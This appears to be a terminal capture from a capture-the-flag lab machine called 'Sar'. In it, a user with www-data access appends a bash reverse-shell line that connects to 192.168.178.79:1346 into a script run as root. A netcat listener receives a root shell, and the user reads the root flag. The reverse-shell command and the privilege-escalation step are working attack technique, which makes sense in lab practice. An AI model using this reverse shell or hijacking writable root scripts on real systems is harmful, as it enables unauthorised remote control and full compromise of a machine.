 Activities Terminal Feb 7 16:16
tactinix@persist (192.168.178.79) - byobu
www-data@sar:/var/www/html/sar2HTML$ cd ..
cd ..
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
www-data@sar:/var/www/html$ echo -e "bash -c 'bash -i >& /dev/tcp/192.168.178.79/1346 0>&1'" >> w
rite.sh
/1346 0>&1'" >> write.shi >& /dev/tcp/192.168.178.79/
www-data@sar:/var/www/html$ cat write.sh
cat write.sh
#!/bin/sh
touch /tmp/gateway
bash -c 'bash -i >& /dev/tcp/192.168.178.79/1346 0>&1'
www-data@sar:/var/www/html$
~/Labs/Sar
nc -lvnp 1346
Listening on 0.0.0.0 1346
Connection received on 192.168.178.121 44348
bash: cannot set terminal process group (2849): Inappropriate ioctl for device
bash: no job control in this shell
root@sar:/var/www/html# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sar:/var/www/html# cd /root
cd /root
root@sar:~# ls
ls
root.txt
root@sar:~# cat root.txt
cat root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
root@sar:~#
20.2.1 0:-* 1:-- ▴30kb ▾1.3Mb 1d20h 100%- 1.89 4x3.5GHz 7.6G55% 192.168.178.79 2021-02-07 16:16:34